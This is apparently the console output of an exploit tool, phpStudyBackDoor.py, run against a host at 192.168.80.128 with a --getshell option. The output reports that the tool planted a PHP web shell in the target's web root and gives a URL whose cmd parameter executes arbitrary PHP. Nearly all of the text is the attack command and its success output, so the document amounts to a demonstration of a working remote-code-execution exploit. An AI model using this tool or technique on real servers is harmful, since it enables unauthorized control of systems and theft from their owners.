 E:\pythonCode>python phpStudyBackDoor.py -u "http://192.168.80.128" --getshell
********************************
* phpStudy BackDoor RCE *
* Coded by Writeup *
********************************
Using current web path:WWW
http://192.168.80.128/phpStudyBackDoor.php
Getshell successed!!!
Shell addr:http://192.168.80.128/phpStudyBackDoor.php
Please test:http://192.168.80.128/phpStudyBackDoor.php?cmd=phpinfo();